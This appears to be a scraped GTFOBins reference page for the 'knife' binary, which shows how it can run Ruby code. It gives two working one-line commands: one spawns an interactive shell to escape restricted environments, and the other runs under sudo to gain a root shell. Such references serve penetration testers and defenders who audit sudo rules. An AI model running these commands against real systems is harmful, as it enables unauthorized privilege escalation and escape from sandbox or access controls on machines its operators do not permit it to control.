 https://gtfobins.github.io/gtfobins/knife/
.. / knife Star 5,162
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may
be used to access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'